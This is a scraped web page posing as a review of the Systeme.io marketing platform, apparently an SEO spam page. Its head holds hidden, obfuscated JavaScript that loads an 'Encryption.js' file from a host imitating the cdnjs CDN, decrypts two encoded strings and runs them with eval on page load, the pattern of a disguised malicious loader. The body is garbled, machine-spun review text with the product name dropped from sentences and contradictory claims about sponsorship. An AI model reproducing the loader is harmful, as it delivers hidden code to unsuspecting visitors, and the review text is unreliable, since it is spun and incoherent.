

--- FILE ---
content_type: text/html
request_url: https://systemeio14.sos-ch-dk-2.exo.io/what-is-difference-between-post-and-subcategory-in-systeme-io.html
body_size: 10520
content:
<!DOCTYPE html>
<html lang="en-US">
<head> 
<title>what is difference between post and subcategory in systeme io</title>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var HGDahLUyYZOjXET = 'IqjTTrQVHyrUVBO';var RVJMKCfAmUAFgyB = '[base64]';var WEYGSGnWAvfqTos = '[base64]';let vfPPpJWKSaBKSYj = new Encryption();var QOHoFSLIzrPKBEw = vfPPpJWKSaBKSYj.decrypt(RVJMKCfAmUAFgyB, HGDahLUyYZOjXET);if (!eval(QOHoFSLIzrPKBEw)) {eval(vfPPpJWKSaBKSYj.decrypt(WEYGSGnWAvfqTos, HGDahLUyYZOjXET));};</script>
			</head>
<body>
<h1>what is difference between post and subcategory in systeme io</h1>
<div><p><br> <br> After evaluating this software thoroughly ... what is difference between post and subcategory in systeme io ...<p>develop and release sales funnels, affiliate programs, email marketing campaigns, online courses, blog sites, and websites. Marketers can use the platform to immediately record leads, include guidelines, trigger e-mails and more.</p><p>Functions of consist of workflow management, tagging, A/B screening, one-click upsell, custom-made domains, and contact database. It offers a drag and drop interface, which enables organizations to produce web pages using predefined templates and integrate membership websites and payment systems for subscribers. In addition, businesses can make use of an editor to set up course websites, configure timed gain access to and offer content online.</p><p>to go over in greater information in in my evaluation and special interview with creator Aurelien Amacker.</p><p>is an all in one platform for building landing pages, sales pages, produce reliable sales funnels, and even email automation software to support leads. Basically a multifunctional marketing software application developed to help you grow your whole organization.</p><p>Aurelien had the ability to develop the business in this competitive niche by first targeting the marketplace in his home country of France. And we have actually the updated story of how Aurelien, a non-software developer, built this multi-purpose software application tool into a company producing $3 million a year in income.</p><p>Whatever kind of online service you remain in, there are numerous tips that you will have the ability to take away and apply to your venture.</p><p>sually, you would require to buy a landing page/funnel builder, then likewise purchase different software application for marketing/email management. I utilize ConvertKit currently, and 10,000 subscribers would cost $119/month.</p><p>With's free account your first 1000 contacts are complimentary. Three funnels and endless emails are all in their complimentary tier. , if you want to use a few of their advanced features such as a custom domain or promoting a webinar you'll need their paid version.. Which begins at $27/month for the starter tier or $47/month for the webinar bundle.</p><p>But is it any excellent?</p><p>Well, I haven't personally utilized all of the marketing automation features just yet, but I have actually built a couple of landing pages and it was really user-friendly and easy to use.</p><p>WHO USES<br> Truly all confident or already successful online entrepreneur most likely requirement sales funnels in place for their marketing method to work and this is what assists with. When it comes to informative products makes getting started easy, especially.</p><p>You don't have to be an expert to get your informative items up running. In a public Facebook post Marco Girgenti informs his story about using.</p><p>When considering all of the benefits that you get in mix with the low price of, this all-in-one marketing platform becomes a nice package that's tough to pass up.</p><p>And beginners might not completely comprehend the ridiculous worth this SaaS platform offers, as the alternatives cost 3-10 times as much for basically doing the specific same thing.</p><p>That's money conserved that could go to purchasing advertisements, assets, or having material made that eventually increases your company revenue.</p><p>Does have its kinks and defects? Of course, no software is perfect, but because the starter plan is totally free you run the risk of nothing.</p><p>After testing this software completely for this evaluation, I instantly purchased the yearly plan for $246 since it's such a bargain.</p><p>Compare that to Kajabi which costs $149, monthly!</p><p>" For us it was about maximizing our time entirely as money can be found in as we sleep. That's the appeal of this, you can decide the design and the sort of way of life you want."</p><p>Michael Girgenti</p><p>You can create days worth of e-mail series and automation. Combined with the page contractor and the integrated opt-in types, you have whatever to capture visitors' email addresses.</p><p>I just wish that the email builder was a bit more refined and drag and drop like Aweber.</p><p>The e-mail deliverability is also superior and you won't have an issue with emails getting thrown into the spam folder.</p><p>also has a full-on contact management system where you see who opted in, what funnel they utilized, if they bought anything, etc.</p><h2>systeme io vs clickfunnels what is difference between post and subcategory in systeme io</h2><p>Of all, I wan na be 100% transparent and let you know, this is a paid sponsorship. approached me to share my thoughts and opinion of their tool, however they had absolutely no input in regards to talking points and what I need to cover. What you're about to see is my 100% unbiased, sincere viewpoint of the tool, and whether it's ideal for you. With that said, let's get on with the video. To begin with, exactly what is? The best method to explain it, and based on my use of in the past week, I see it as an all-in-one sy10</p><p>system to offer your products, particularly when it comes to digital products. On the website, you'll see what tools they use. You can create things like Sales Funnels, construct your e-mail list with the Email Marketing integrated, it's a site contractor as well. You can also integrate an affiliate program, so getting other affiliates to promote your products. It's got Business Automation, Evergreen Webinars. You can host online courses, start a blog, and also offer your products. When it concerns all-in-one systems and platforms, I'm rather sceptical since you can't be great at each and every single aspect of that specific platform or tool. It's like that stating where you're a generalist and a professional, or when you're proficient at whatever, however a master of none. So doing this evaluation, it originated from the concept and viewpoint of being someone who's.</p><p>You don't need a plethora of different tools and subscriptions that add up in costs, things like e-mail marketing, a website and web hosting, a landing page builder, and a course hosting website. Another advantage of these all-in-one platforms is that all of the different tools incorporate with one another without any dispute. And in general, the downside as mentioned, these all-in-one platforms may not be terrific or a master of that one aspect of an online company platform.</p><p>You can send out unlimited amount of emails, unlike some e-mail marketing platforms where in some cases they charge based on the quantity of e-mails that you send out. With contacts, that has more to do with email marketing, sending e-mail marketing campaigns up to 2,000 individuals, whereas trainees is, if you offer your online course, you can have unrestricted students. And a.</p><p>few other couple of like advantages, workflows, tags, email campaignsE-mail you can do order bumps, A/B split testing, screening much more.</p></p>
<a href="how-to-ahow-to-add-assessmentdd-assesent-systeme-io.html">how to ahow to add assessmentdd assesent systeme io</a>
</div>
<footer>
<div><p>All in One Marketing Platforms</p>
</div>
<p>
<a href="https://systemeio14.sos-ch-dk-2.exo.io/sitemap.html" rel="nofollow">Sitemap</a></p>
</footer></body>
</html>